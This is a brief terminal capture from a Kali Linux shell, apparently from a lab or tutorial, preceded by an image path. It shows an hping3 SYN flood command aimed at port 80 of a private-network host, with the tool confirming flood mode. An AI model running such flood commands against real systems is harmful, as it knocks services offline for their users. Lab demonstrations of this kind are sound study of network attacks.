 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -p 80 192.168.36.3
[sudo] password for kali:
HPING 192.168.36.3 (eth0 192.168.36.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown